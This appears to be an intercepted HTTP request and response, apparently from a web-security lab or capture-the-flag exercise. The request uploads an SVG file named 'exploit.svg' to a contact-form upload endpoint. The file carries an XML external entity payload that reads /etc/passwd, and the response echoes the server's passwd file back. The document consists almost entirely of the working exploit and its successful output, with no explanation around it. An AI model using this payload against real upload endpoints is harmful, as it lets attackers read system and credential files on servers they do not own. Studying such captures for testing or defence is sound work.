 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.249.104:58813
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------126867527416317862783220618432
9 Content-Length: 350
10 Origin: http://83.136.249.104:58813
11 Connection: keep-alive
12 Referer: http://83.136.249.104:58813/contact/
13 Priority: u=0
14
15 -----------------------------126867527416317862783220618432
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22 -----------------------------126867527416317862783220618432--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 06:41:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin